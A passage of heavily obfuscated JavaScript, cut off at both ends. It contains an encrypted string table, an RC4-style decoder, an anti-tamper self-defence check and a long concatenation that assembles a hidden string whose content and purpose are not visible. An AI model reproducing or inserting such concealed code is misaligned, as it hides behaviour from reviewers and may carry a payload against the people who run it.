BcJW','W6tcPConW4VdNG','WRJdMa3dR8kM','WQddISkEuSkw','FHNcUmkuW40','WRVdLSkss8ke','jmoMW5PGWO4','ldzlEsq','WRLFWOPscG','WRPdWOPyfG','WR3cT8kmm8op','jcL7lMS','qsdcTmkoW7O','lSoVlWrT','fK7dTWhdOG','WP1xr2Wy','WPH6DHyI','D0e8W4VdLW','x8kYcNtcKG','WQ/dV8kLCCke','iSkbW7HKcq','WOFcK00xW4O','WPOrmCkyW78','WRVcNMK2W5K','WP5+pYei','qg3dPwBdSG','WQvfW7LMWOu','WQ0oWQ80hq','fSk0W7ddGCoP','bKBcQCkglG','WQGbWQWXaG','itzDEZ4','W5BdHMFcLSkI','W7L1WPS9iW','WP8fW5qAW5q','fCoiW7bZW6u','oSoCWQFcVmki','mczuDca','W4NcMCoeW4hdJa','WPqtpSkfW7i','W7hcSZ8fWPG','WOrHmsea','WRldQCoyW7Dq','WRCjWPzKWQW','DCkDcg3cUq','WODMlcKd','g8ouW6v9W7a','m8o0kbfN','WOpdM8oGW5fl','WPhdOXBdQGa','W5xdIvhcT8ka','oZPLiMy','W7LxBmohWRi','WOJcIMeXW7y','WO7dSHddRWa','WO92EqGO','W7T2z8ooWRG','WQ53bWaR','rCkqfeZcPa','WQlcVmotW7ddGa','WPaqWR7cR8ox','WP9MWPDKcW','WRpdTw7cHmkw','WP7dP37cSSkT','WPlcVmoka8k6','WQldQglcN8ks','WRldO2tcLCkf','W7L3s8k6WPm','thWEW7VdLq','W6TsCmocW5W','WReek8k+hG','c17dSG3dTa','WRTQWQPEzG','lInEDcq','hg7dHt7dRq','WOzqW6PSfq','WQiQW7z6WPK','WPJdQCowW5fT','WRZcJSoydmk5','WP8RWQLCoa','WRxdGxRcH8kr','y8oKW6beW7C','EvRdISoZW7O','tZ7cUSkVW4m','rSk9WOHLvq','W74zr8kCWOK','tbpcSCkiW4C','WROdWQ8Gha','cSoQW6WqW7q','W59PCmotW4y'];function _0x6188455d(a,b){a=a-0xea;var c=_0x6188455c[a];if(_0x6188455d['daZZey']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6188455d['etIuQz']=h,_0x6188455d['CQvTTd']={},_0x6188455d['daZZey']=!![];}var e=_0x6188455c[0x0],f=a+e,g=_0x6188455d['CQvTTd'][f];if(g===undefined){if(_0x6188455d['KENZJg']===undefined){var i=function(j){this['ZtcHMj']=j,this['vFyljx']=[0x1,0x0,0x0],this['ALDAUj']=function(){return'newState';},this['AdqPGC']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['hZnqZd']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['wUljxo']=function(){var j=new RegExp(this['AdqPGC']+this['hZnqZd']),k=j['test'](this['ALDAUj']['toString']())?--this['vFyljx'][0x1]:--this['vFyljx'][0x0];return this['foXVQx'](k);},i['prototype']['foXVQx']=function(j){if(!Boolean(~j))return j;return this['TWVDgf'](this['ZtcHMj']);},i['prototype']['TWVDgf']=function(j){for(var k=0x0,l=this['vFyljx']['length'];k<l;k++){this['vFyljx']['push'](Math['round'](Math['random']())),l=this['vFyljx']['length'];}return j(this['vFyljx'][0x0]);},new i(_0x6188455d)['wUljxo'](),_0x6188455d['KENZJg']=!![];}c=_0x6188455d['etIuQz'](c,b),_0x6188455d['CQvTTd'][f]=c;}else c=g;return c;}(function(a,b){var R=_0x6188455d;while(!![]){try{var c=parseInt(R(0x4df,'jjDl'))*-parseInt(R(0xb6a,']gAE'))+parseInt(R(0x2a5,'woDh'))+-parseInt(R(0x65d,']gAE'))*parseInt(R(0xcbc,'Xn0p'))+parseInt(R(0x5a7,'E6%$'))*-parseInt(R(0xb5c,'O0W7'))+parseInt(R(0xc46,'E!Y*'))*parseInt(R(0x8c0,'rxmk'))+parseInt(R(0x4f7,'N#0I'))*parseInt(R(0x7f2,'IjFG'))+parseInt(R(0x562,'rxmk'))*-parseInt(R(0xcce,'BRBb'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6188455c,0x627fb),!function(){var S=_0x6188455d,c={};c[S(0x183,'XZa[')]=function(z,B){return z<B;},c[S(0x2d9,'woDh')]=function(z,B){return z!==B;},c[S(0x14e,'TS4r')]=function(z,B){return z===B;},c[S(0x72d,'WyyB')]=function(z,B){return z+B;},c[S(0x6df,'^1S!')]=function(z,B){return z*B;},c[S(0xb68,'r6d0')]=function(z,B){return z-B;},c[S(0x29e,'^1S!')]=function(z,B){return z===B;},c[S(0x9ac,'4L)P')]=function(z,B){return z+B;},c[S(0x434,'Xn0p')]=function(z,B){return z===B;},c[S(0x7b0,'tW!g')]=function(z,B){return z===B;},c[S(0xb93,'8N@X')]=function(y,z,B,E,F,G,H,K,L,N,Q){return y(z,B,E,F,G,H,K,L,N,Q);},c[S(0x787,'6W[6')]=function(z,B){return z||B;},c[S(0x4fe,'7NTD')]=function(y,z){return y(z);},c[S(0x896,'s@0o')]=function(y){return y();},c[S(0x2a4,'8#@B')]=function(y,z,B,E,F,G,H,K){return y(z,B,E,F,G,H,K);},c[S(0xcb4,'aS8S')]=function(z,B){return z!==B;},c[S(0xc25,'9Rm3')]=function(z,B){return z!==B;},c[S(0xa44,']gAE')]=function(y,z,B,E,F,G,H){return y(z,B,E,F,G,H);},c[S(0x534,'aS8S')]=function(y,z,B,E,F,G,H){return y(z,B,E,F,G,H);},c[S(0x20f,'r6d0')]=function(y,z,B,E,F){return y(z,B,E,F);},c[S(0x438,'Pi9p')]=function(z,B){return z||B;},c[S(0x9ab,'rxmk')]=S(0x3eb,'%GH6')+S(0x188,'$iok')+S(0x2fd,'r6d0')+S(0x9f4,'gzT0')+S(0xcdd,'U4W6')+S(0x38e,'s@0o')+S(0x948,'tW!g')+S(0xae1,'$iok')+S(0xa3c,'7NTD')+S(0x66d,'9Rm3')+S(0x1f2,'xc^h')+S(0x236,'%GH6')+S(0x112,'PFtH')+S(0x679,'4L)P')+S(0x503,'aS8S')+S(0x919,'nphQ')+S(0x3cf,'9Rm3')+S(0x2dc,'GvkO')+S(0xb41,'*MKc')+S(0x343,'4L)P')+S(0x524,'*fYC')+S(0x834,'8#@B')+S(0x912,'7vPB')+S(0x8ae,'gzT0')+S(0x2f5,'WyyB')+S(0x87b,'$miG')+S(0x921,'cPq*')+S(0x8b5,'rxmk')+S(0x9be,'woDh')+S(0x251,'w$0e')+S(0x8df,'woDh')+S(0x26a,'faQ]')+S(0x6f8,'oTpI')+S(0x29c,'(Dr$')+S(0x5e7,'E!Y*')+S(0x3c9,'s@0o')+S(0xab0,'r6d0')+S(0xb19,'woDh')+S(0xc6a,'igqU')+S(0x269,'8#@B')+S(0x225,'^1S!')+S(0x83a,'GvkO')+S(0xbcf,'w$0e')+S(0x4b9,'TS4r')+S(0xb56,'xc^h')+S(0x6ce,'4L)P')+S(0xea,'9Rm3')+S(0xc0c,'$iok')+S(0x877,'rxmk')+S(0x682,'U4W6')+S(0xc99,'e&XH')+S(0x1b8,'7NTD')+S(0xbaf,'$miG')+S(0xbc2,'nphQ')+S(0xcab,'gzT0')+S(0x92b,'Pi9p')+S(0x64b,'oTpI')+S(0x756,'*fYC')+S(0x5ef,'jjDl')+S(0x77f,'s@0o')+S(0x7f7,'U4W6')+S(0x17b,'Xn0p')+S(0x39c,'igqU')+S(0x70b,'w$0e')+S(0x3dd,'XZa[')+S(0x4e4,'Xn0p')+S(0x3c0,'(Dr$')+S(0x1ec,'jjDl')+S(0xa49,'tW!g')+S(0xf8,'nphQ')+S(0x2d3,'4L)P')+S(0x9b8,'TS4r')+S(0x22c,'$miG')+S(0x590,'r6d0')+S(0x5d5,'4L)P')+S(0x999,'8N@X')+S(0x21b,'$iok')+S(0x3b0,'w$0e')+S(0xbf5,'Fsu9')+S(0xc9f,'O0W7')+S(0xa4e,'N#0I')+S(0x6e7,'PFtH')+S(0x116,'4L)P')+S(0x68d,'E6%$')+S(0x5a4,'$iok')+S(0x794,'s@0o')+S(0x46f,'cPq*')+S(0xbc0,'Fsu9')+S(0x770,'PFtH')+S(0x76c,'GvkO')+S(0x7c7,'Xn0p')+S(0x43c,'4L)P')+S(0xaa0,'gzT0')+S(0xb52,'$miG')+S(0x328,'%GH6')+S(0x98e,'PFtH')+S(0x1ac,'aS8S')+S(0xb1c,'XZa[')+S(0x720,'rxmk')+S(0x9b6,'IjFG')+S(0x937,'lTWK')+S(0x477,'jjDl')+S(0xcdb,'$iok')+S(0x9e6,'w$0e')+S(0x9e4,'Pi9p')+S(0x767,'WyyB')+S(0x7cc,'Fsu9')+S(0x19c,'$miG')+S(0x812,'PFtH')+S(0x78f,'9Rm3')+S(0x7a0,'Xn0p')+S(0xab3,'igqU')+S(0xbd5,'WyyB')+S(0x6f4,'N#0I')+S(0x2c7,'U4W6')+S(0x91a,'U4W6')+S(0x1c1,'lTWK')+S(0xce8,'e&XH')+S(0x635,'%GH6')+S(0xb6b,'%GH6')+S(0x977,'8N@X')+S(0x19f,'7NTD')+S(0x96d,'WyyB')+S(0x761,'&4VC')+S(0x359,'U4W6')+S(0x1ed,'jjDl')+S(0xabe,'$miG')+S(0x373,'BRBb')+S(0x8ac,'GvkO')+S(0x1b0,'gzT0')+S(0x3b3,'&4VC')+S(0xcb5,'jjDl')+S(0x4a6,'*MKc')+S(0x1b3,'GvkO')+S(0xab6,'w$0e')+S(0x1e9,'%GH6')+S(0x525,'XEMd')+S(0x78b,'tW!g')+S(0x170,'lTWK')+S(0x9b4,'aS8S')+S(0xcf9,'XEMd')+S(0xaa6,'e&XH')+S(0x4e7,'igqU')+S(0x3a1,'%GH6')+S(0xa7b,'Pi9p')+S(0x847,'(Dr$')+S(0xaac,'jjDl')+S(0xcdf,'8N@X')+S(0x3ef,'r6d0')+S(0x584,'7vPB')+S(0x5d7,'E6%$')+S(0x8cd,'E6%$')+S(0x5f7,'^1S!')+S(0x48a,'Xn0p')+S(0x4d3,'BRBb')+S(0x385,'8N@X')+S(0x2cb,'igqU')+S(0x609,'GvkO')+S(0xb15,']gAE')+S(0x835,'igqU')+S(0x303,'e&XH')+S(0x849,'rxmk')+S(0x96a,'s@0o')+S(0x5a8,'N#0I')+S(0x5cc,'9Rm3')+S(0x670,'WyyB')+S(0x28e,'oTpI')+S(0xcf4,'rxmk')+S(0xbad,'*MKc')+S(0xa57,'(Dr$')+S(0x11b,'s@0o')+S(0x6c5,'6W[6')+S(0x80d,'Fsu9')+S(0xbd1,'aS8S')+S(0xcf3,'w$0e')+S(0x408,'*fYC')+S(0x289,'tW!g')+S(0x2ff,'XZa[')+S(0x8ee,'PFtH')+S(0x351,'E6%$')+S(0x199,'woDh')+S(0x837,'N#0I')+S(0x911,'8N@X')+S(0xbd8,'$iok')+S(0x47e,'8#@B')+S(0x576,'r6d0')+S(0xf4,'e&XH')+S(0x3e9,'4L)P')+S(0x245,'WyyB')+S(0x36e,'Fsu9')+S(0x1bb,'7vPB')+S(0xaa4,'XEMd')+S(0x582,'O0W7')+S(0x620,'rxmk')+S(0xb13,'$miG')+S(0x29d,'nphQ')+S(0x625,']gAE')+S(0x956,'Pi9p')+S(0x694,'Xn0p')+S(0x379,'WyyB')+(S(0x84a,'7NTD')+S(0x348,'PFtH')+S(0x2e6,'Kf07')+S(0x37e,'woDh')+S(0xaa7,'lTWK')+S(0x168,'cPq*')+S(0x8b6,'%GH6')+S(0x2b5,'$iok')+S(0x55a,'tW!g')+S(0x287,'woDh')+S(0xca5,'IjFG')+S(0x913,'*MKc')+S(0x4c5,'*fYC')+S(0xa97,'woDh')+S(0x744,'r6d0')+S(0x416,']gAE')+S(0x918,'IjFG')+S(0x858,'rxmk')+S(0x9d2,'8N@X')+S(0x5e0,'(Dr$')+S(0x132,'4L)P')+S(0x99d,'*fYC')+S(0x92e,'^1S!')+S(0x126,'Kf07')+S(0x5e6,'*fYC')+S(0x1a9,'rxmk')+S(0x2da,'igqU')+S(0x12f,'igqU')+S(0x1de,'7NTD')+S(0xcf7,'XZa[')+S(0x323,'TS4r')+S(0x224,'jjDl')+S(0xbd0,'Fsu9')+S(0xb3e,'Fsu9')+S(0x79b,'faQ]')+S(0xce7,'E!Y*')+S(0x51b,'BRBb')+S(0xc14,'xc^h')+S(0x460,'WyyB')+S(0xb1e,'$iok')+S(0x3f6,'jjDl')+S(0x99a,'7vPB')+S(0x1f6,'$miG')+S(0x27f,'aS8S')+S(0x579,'N#0I')+S(0x2b8,'*fYC')+S(0xac2,'8N@X')+S(0x50d,'GvkO')+S(0x517,'IjFG')+S(0x9c7,'s@0o')+S(0x791,'^1S!')+S(0x587,'Pi9p')+S(0xc7a,'4L)P')+S(0x755,'8N@X')+S(0xca7,'&4VC')+S(0x114,'r6d0')+S(0x9da,'w$0e')+S(0x427,'%GH6')+S(0x5f5,'r6d0')+S(0x72e,'GvkO')+S(0xa29,'(Dr$')+S(0x62a,'$iok')+S(0x727,'8#@B')+S(0x52a,'PFtH')+S(0x986,'*fYC')+S(0x9d8,'^1S!')+S(0x9d6,'N#0I')+S(0x2f9,'lTWK')+S(0x8f3,'4L)P')+S(0x42e,'PFtH')+S(0xc68,'7NTD')+S(0xb33,'WyyB')+S(0x82b,'XEMd')+S(0xb7f,'WyyB')+S(0xcc2,'Fsu9')+S(0x399,'PFtH')+S(0x1f1,'*fYC')+S(0x698,'lTWK')+S(0x77c,'tW!g')+S(0xb9f,'8N@X')+S(0xb9c,'BRBb')+S(0x9ca,'N#0I')+S(0x265,'faQ]')+S(0x600,'Kf07')+S(0x9b0,'4L)P')+S(0x84e,'E6%$')+S(0x9eb,'9Rm3')+S(0x783,'WyyB')+S(0x24a,'woDh')+S(0x9e2,'4L)P')+S(0x739,'lTWK')+S(0x22a,'^1S!')+S(0x7bc,'%GH6')+S(0x6a4,'oTpI')+S(0x6e8,'9Rm3')+S(0x7fe,'8#@B')+S(0x3a5,'s@0o')+S(0x938,'^1S!')+S(0x553,'tW!g')+S(0x3fa,'9Rm3')+S(0x295,'8#@B')+S(0x79f,'faQ]')+S(0x86a,'4L)P')+S(0x1d3,'XZa[')+S(0x510,'7vPB')+S(0x3e3,'9Rm3')+S(0xba4,'lTWK')+S(0x107,'s@0o')+S(0xa71,'cPq*')+S(0x49d,'rxmk')+S(0x1c8,'tW!g')+S(0x4f3,'6W[6')+S(0x371,'tW!g')+S(0x220,'7vPB')+S(0x1bd,'N#0I')+S(0x41a,'N#0I')+S(0xb31,'8N@X')+S(0x1a6,'e&XH')+S(0x301,'s@0o')+S(0x361,'oTpI')+S(0x888,'U4W6')+S(0xa2f,'^1S!')+S(0x1bc,'Xn0p')+S(0xb16,'8N@X')+S(0xa7c,'PFtH')+S(0x5d2,'igqU')+S(0x44d,'$iok')+S(0x8bc,'XZa[')+S(0x3af,'gzT0')+S(0x95c,'$miG')+S(0x9e5,'4L)P')+S(0xef,'8N@X')+S(0x86b,'9Rm3')+S(0xb9b,'BRBb')+S(0x411,'Fsu9')+S(0x1a0,'igqU')+S(0xbfb,'w$0e')+S(0xa45,'7NTD')+S(0x9e8,'xc^h')+S(0xa55,'nphQ')+S(0xaf2,'&4VC')+S(0x738,'faQ]')+S(0xc05,'E!Y*')+S(0x50f,'Kf07')+S(0x832,'GvkO')+S(0x990,'nphQ')+S(0x4e0,'igqU')+S(0xbbc,'BRBb')+S(0x90f,'4L)P')+S(0x101,'aS8S')+S(0xb29,'Pi9p')+S(0x772,'6W[6')+S(0x6e1,'igqU')+S(0xb2b,'nphQ')+S(0x6ae,']gAE')+S(0xcd9,'Xn0p')+S(0xbcb,'$iok')+S(0x1c2,'woDh')+S(0x139,'^1S!')+S(0xae2,'e&XH')+S(0x388,'7vPB')+S(0xcaa,'Fsu9')+S(0x678,'oTpI')+S(0xac0,'cPq*')+S(0x1f0,'N#0I')+S(0xc10,'O0W7')+S(0x145,'%GH6')+S(0x882,'E!Y*')+S(0x90e,'7NTD')+S(0x7a8,'tW!g')+S(0xc6b,'e&XH')+S(0x974,']gAE')+S(0x75e,'TS4r')+S(0xc78,'w$0e')+S(0x695,'%GH6')+S(0x82f,'r6d0')+S(0xaef,'(Dr$')+S(0x7e6,'xc^h')+S(0x382,'lTWK')+S(0x831,'U4W6')+S(0xa33,'8N@X')+S(0x943,'7vPB')+S(0x3b1,'XEMd')+S(0x3bd,'9Rm3')+S(0xa0e,'$iok')+S(0x4f6,'s@0o')+S(0x571,'$miG')+S(0xc1a,'$iok')+S(0x73c,'IjFG')+S(0xbbd,'IjFG')+S(0x45d,'$miG')+S(0x217,'tW!g')+S(0x4fa,'XZa[')+S(0x530,'woDh')+S(0x6cd,'Kf07')+S(0x853,'WyyB')+S(0x271,'w$0e')+S(0x41b,'8#@B')+S(0x1ba,'XEMd')+S(0xa3a,'s@0o'))+(S(0x967,'*MKc')+S(0x68b,'XEMd')+S(0xc8c,'XZa[')+S(0xc54,'PFtH')+S(0x247,'7NTD')+S(0xcdc,'6W[6')+S(0x5e9,'rxmk')+S(0xc1d,']gAE')+S(0x6fc,'6W[6')+S(0xbb7,'s@0o')+S(0x97a,'xc^h')+S(0xc8b,'e&XH')+S(0xb8b,'lTWK')+S(0xa1c,'Fsu9')+S(0x6da,']gAE')+S(0x8d7,'GvkO')+S(0x7c6,'TS4r')+S(0x336,'4L)P')+S(0x272,'PFtH')+S(0x8a3,'Fsu9')+S(0xca1,'Fsu9')+S(0x56d,'7vPB')+S(0x58a,'cPq*')+S(0xbba,'$iok')+S(0x7b8,'XEMd')+S(0x897,'oTpI')+S(0x653,'aS8S')+S(0x887,'7NTD')+S(0xc79,'*MKc')+S(0x419,'E6%$')+S(0xb73,'$miG')+S(0x5a3,'TS4r')+S(0x3c7,'6W[6')+S(0x1fd,'Xn0p')+S(0x4e2,'Kf07')+S(0xc5a,'IjFG')+S(0xabc,'7vPB')+S(0xae5,'s@0o')+S(0x462,'6W[6')+S(0x1ea,'jjDl')+S(0x669,'GvkO')+S(0x2af,'*MKc')+S(0x57c,'$iok')+S(0xc3a,'7NTD')+S(0x4aa,'IjFG')+S(0x280,'*MKc')+S(0x3e6,'E!Y*')+S(0xc3e,'Kf07')+S(0x9ed,'$miG')+S(0xb26,'GvkO')+S(0xb66,'rxmk')+S(0x1c7,'U4W6')+S(0x457,'GvkO')+S(0x294,'cPq*')+S(0x955,'(Dr$')+S(0xbfa,'E6%$')+S(0xc66,']gAE')+S(0x355,'Pi9p')+S(0x3e7,'aS8S')+S(0x492,'7NTD')+S(0x8be,'$miG')+S(0x804,'nphQ')+S(0x76e,'O0W7')+S(0xc4e,'woDh')+S(0x1a8,'(Dr$')+S(0xae9,'PFtH')+S(0x667,'(Dr$')+S(0x11f,'XEMd')+S(0xb77,'s@0o')+S(0x95a,'cPq*')+S(0x868,'E6%$')+S(0x34a,'lTWK')+S(0xbe2,'lTWK')+S(0xab4,'U4W6')+S(0x3e8,'xc^h')+S(0x9e1,'igqU')+S(0x953,'(Dr$')+S(0x89a,'7vPB')+S(0x48d,'lTWK')+S(0xc33,'gzT0')+S(0x496,'woDh')+S(0x676,'6W[6')+S(0xcc0,'nphQ')+S(0x62c,']gAE')+S(0x47b,'%GH6')+S(0x268,'O0W7')+S(0x597,'8#@B')+S(0x7de,'PFtH')+S(0x79c,'TS4r')+S(0x951,'$iok')+S(0xa86,'lTWK')+S(0x155,'e&XH')+S(0x6a3,'E6%$')+S(0xba1,'Pi9p')+S(0x6aa,'r6d0')+S(0x352,'gzT0')+S(0x33d,'gzT0')+S(0xcee,'E!Y*')+S(0x42c,'nphQ')+S(0x980,'N#0I')+S(0xbcc,'4L)P')+S(0xc70,'E!Y*')+S(0x174,'^1S!')+S(0xa53,'8#@B')+S(0x169,'s@0o')+S(0x5db,'(Dr$')+S(0xac3,'XZa[')+S(0x903,'faQ]')+S(0x852,'r6d0')+S(0x7ba,'9Rm3')+S(0x57a,'cPq*')+S(0x925,'7NTD')+S(0x90c,'igqU')+S(0x1b2,'w$0e')+S(0x7f0,'tW!g')+S(0x396,'6W[6')+S(0xc89,'gzT0')+S(0xbd3,'9Rm3')+S(0x2bd,'*MKc')+S(0x59f,'r6d0')+S(0x2d5,'lTWK')+S(0x27d,'tW!g')+S(0xbeb,'faQ]')+S(0x901,'8N@X')+S(0x1e5,'s@0o')+S(0x559,'7vPB')+S(0xc0a,'igqU')+S(0xb53,'tW!g')+S(0xaa3,'*MKc')+S(0x3e0,'Pi9p')+S(0x511,'WyyB')+S(0x826,'O0W7')+S(0x319,'woDh')+S(0x2ab,'O0W7')+S(0x6d7,']gAE')+S(0x21e,'Fsu9')+S(0x453,'^1S!')+S(0x33f,'7NTD')+S(0x5cf,'6W[6')+S(0x275,'faQ]')+S(0x6f1,'*fYC')+S(0x6b2,'Fsu9')+S(0x8a0,'oTpI')+S(0x3c8,'XZa[')+S(0x66c,'igqU')+S(0xc9d,'jjDl')+S(0xa40,'Kf07')+S(0x6b5,'PFtH')+S(0xab9,'*MKc')+S(0xbef,'7vPB')+S(0xa2d,'XZa[')+S(0xfd,'E!Y*')+S(0x25d,'lTWK')+S(0x2d2,'PFtH')+S(0x939,'6W[6')+S(0x883,'$miG')+S(0xb1a,'XZa[')+S(0x6bd,'8#@B')+S(0x23f,'jjDl')+S(0x37f,'$miG')+S(0x8f7,']gAE')+S(0x3b8,'nphQ')+S(0x9a7,'e&XH')+S(0x143,'faQ]')+S(0x48e,'6W[6')+S(0x4ba,'6W[6')+S(0x383,'e&XH')+S(0x940,']gAE')+S(0xb74,'$miG')+S(0x71a,'4L)P')+S(0x9f1,'TS4r')+S(0xcc3,'BRBb')+S(0x4a3,'%GH6')+S(0x53a,'tW!g')+S(0xb8f,'(Dr$')+S(0x42b,'GvkO')+S(0x88d,'xc^h')+S(0x8a8,'*MKc')+S(0x996,'TS4r')+S(0xa01,'*MKc')+S(0xcde,'IjFG')+S(0x468,'Kf07')+S(0xc77,'jjDl')+S(0x78e,'*fYC')+S(0x7be,'E6%$')+S(0x6f0,'IjFG')+S(0x229,'$iok')+S(0x413,'7NTD')+S(0x7dd,'$miG')+S(0x24d,'rxmk')+S(0x619,'E!Y*')+S(0x267,'(Dr$')+S(0x36b,'IjFG')+S(0x27e,'E!Y*')+S(0x3cc,'IjFG')+S(0xb17,'E6%$')+S(0x194,'nphQ')+S(0x3cd,'N#0I')+S(0x563,'jjDl')+S(0x119,'s@0o'))+(S(0x8fd,'IjFG')+S(0x872,'U4W6')+S(0x541,'O0W7')+S(0x69a,'8#@B')+S(0xa68,'jjDl')+S(0xcfd,'faQ]')+S(0x491,'&4VC')+S(0x47d,'IjFG')+S(0xc0e,'aS8S')+S(0x62d,'woDh')+S(0x344,'r6d0')+S(0xa09,'6W[6')+S(0x6d3,'O0W7')+S(0x583,'E6%$')+S(0x39b,'nphQ')+S(0x149,'XEMd')+S(0x4b7,'cPq*')+S(0x195,'IjFG')+S(0x997,']gAE')+S(0x27a,'aS8S')+S(0x150,'IjFG')+S(0x7f1,'cPq*')+S(0x56b,'oTpI')+S(0x71e,'4L)P')+S(0x23c,'&4VC')+S(0xa18,']gAE')+S(0x629,'O0W7')+S(0xaf9,'*MKc')+S(0xa9d,'igqU')+S(0xb00,'woDh')+S(0x6bc,'E!Y*')+S(0xa1a,'&4VC')+S(0x2ca,'IjFG')+S(0x45c,'Kf07')+S(0xb01,'cPq*')+S(0x564,'^1S!')+S(0x21f,'^1S!')+S(0x1b5,'8#@B')+S(0x2bf,'rxmk')+S(0x38f,'&4VC')+S(0x4fd,'4L)P')+S(0xac9,'XZa[')+S(0xa23,'lTWK')+S(0x5fe,'WyyB')+S(0x65c,'cPq*')+S(0x2a0,'Xn0p')+S(0x741,'$miG')+S(0x6ee,'XEMd')+S(0xabb,'rxmk')+S(0x6c4,'gzT0')+S(0x264,'$iok')+S(0x292,'E!Y*')+S(0x7a4,'Xn0p')+S(0x3da,'7vPB')+S(0x743,'8#@B')+S(0x5dd,'nphQ')+S(0xae4,'lTWK')+S(0xa67,'oTpI')+S(0x717,'gzT0')+S(0x435,'TS4r')+S(0x1e1,'6W[6')+S(0x86f,'^1S!')+S(0xc31,']gAE')+S(0xc7d,'e&XH')+S(0x77e,'PFtH')+S(0x68a,'faQ]')+S(0xbf1,'8N@X')+S(0x60f,'Pi9p')+S(0xc24,'PFtH')+S(0xa1f,'PFtH')+S(0x658,'rxmk')+S(0x446,'6W[6')+S(0xb8c,'igqU')+S(0x6b4,'GvkO')+S(0x3a9,'$miG')+S(0x829,'BRBb')+S(0x87e,'BRBb')+S(0x22b,'woDh')+S(0x8b0,'s@0o')+S(0x3f4,'BRBb')+S(0x9f0,'U4W6')+S(0x32c,'$miG')+S(0x9f9,']gAE')+S(0x36d,'s@0o')+S(0x6e2,'U4W6')+S(0x93d,'*MKc')+S(0x337,'E!Y*')+S(0x120,'^1S!')+S(0x7a7,'$miG')+S(0xcd3,'E!Y*')+S(0x7e4,'*fYC')+S(0x97e,'8#@B')+S(0x765,'%GH6')+S(0x519,'WyyB')+S(0x8a4,'IjFG')+S(0x93f,'PFtH')+S(0x14a,'&4VC')+S(0x581,'igqU')+S(0xa6f,'^1S!')+S(0x6c6,'aS8S')+S(0x478,'Kf07')+S(0x5be,'gzT0')+S(0x863,'XEMd')+S(0x922,'Kf07')+S(0x8cc,'faQ]')+S(0xabf,'aS8S')+S(0x9fb,'7NTD')+S(0x700,'8N@X')+S(0x67f,'N#0I')+S(0xccb,'7NTD')+S(0x9d3,'s@0o')+S(0x9c4,'w$0e')+S(0xa5b,'aS8S')+S(0x4ab,'$iok')+S(0xa8e,'$miG')+S(0x40c,'8#@B')+S(0xc50,'O0W7')+S(0x17c,'rxmk')+S(0x4ee,'6W[6')+S(0xa54,'faQ]')+S(0x6a7,'Xn0p')+S(0x9a0,'&4VC')+S(0x18f,'s@0o')+S(0x862,'nphQ')+S(0xcd1,'igqU')+S(0x44a,'BRBb')+S(0x1d8,'w$0e')+S(0x773,'w$0e')+S(0x6ab,'TS4r')+S(0x4d9,'8N@X')+S(0x591,'WyyB')+S(0x241,'xc^h')+S(0xa72,'XZa[')+S(0xc0b,'gzT0')+S(0x30c,'TS4r')+S(0x2b3,'8#@B')+S(0x54d,'Fsu9')+S(0x35a,'7vPB')+S(0x10c,'Pi9p')+S(0x20c,'$iok')+S(0x4f2,'Fsu9')+S(0x760,'4L)P')+S(0x7c3,'IjFG')+S(0x1f8,'WyyB')+S(0xbe4,'$miG')+S(0x7d8,'$miG')+S(0x983,'w$0e')+S(0xbb8,'PFtH')+S(0xb2e,'gzT0')+S(0xcb1,'Kf07')+S(0x122,'cPq*')+S(0x668,'WyyB')+S(0x7a3,'U4W6')+S(0x327,'cPq*')+S(0x421,'&4VC')+S(0x394,'tW!g')+S(0x32f,'$iok')+S(0x3ea,'gzT0')+S(0x9cd,'rxmk')+S(0xa51,'xc^h')+S(0x205,'w$0e')+S(0x334,'Xn0p')+S(0x81f,'Pi9p')+S(0x29b,'Pi9p')+S(0x142,'E!Y*')+S(0xa3e,'Xn0p')+S(0x384,']gAE')+S(0x9fa,'Xn0p')+S(0x456,'&4VC')+S(0x801,'N#0I')+S(0x61b,'$iok')+S(0x5d6,'aS8S')+S(0x4e9,'TS4r')+S(0x818,'7vPB')+S(0x875,'$iok')+S(0x5b9,'(Dr$')+S(0x444,'e&XH')+S(0x39f,'TS4r')+S(0x806,'7vPB')+S(0x9c0,'9Rm3')+S(0xb1b,'(Dr$')+S(0xa20,'Fsu9')+S(0xac7,'gzT0')+S(0x154,'w$0e')+S(0x9f6,'N#0I')+S(0x7af,'WyyB')+S(0x55c,'8#@B')+S(0x984,'igqU')+S(0x464,']gAE')+S(0x5cb,'w$0e')+S(0x4fc,'s@0o')+S(0x9ee,'O0W7')+S(0x56f,'BRBb')+S(0x53e,'GvkO')+S(0xb42,'igqU')+S(0x1d6,'s@0o')+S(0x8c8,'rxmk')+S(0x9ba,'$iok')+S(0x7fb,'Xn0p')+S(0x9e3,'7vPB'))+(S(0x7d5,'oTpI')+S(0x37c,'U4W6')+S(0x48c,'N#0I')+S(0x3b7,'XZa[')+S(0x726,'aS8S')+S(0x991,'oTpI')+S(0x455,'GvkO')+S(0x538,'cPq*')+S(0x69b,'*MKc')+S(0x72f,'BRBb')+S(0x454,'r6d0')+S(0x85f,'aS8S')+S(0xbcd,'woDh')+S(0xa70,'6W[6')+S(0x5f0,'GvkO')+S(0x198,'oTpI')+S(0x22f,'6W[6')+S(0x905,'gzT0')+S(0x4d7,'8#@B')+S(0x1a2,'xc^h')+S(0x418,'Pi9p')+S(0xed,'woDh')+S(0x958,'N#0I')+S(0x9f2,'Kf07')+S(0x414,'nphQ')+S(0x98c,'nphQ')+S(0xa15,'9Rm3')+S(0x964,'cPq*')+S(0xc4f,'jjDl')+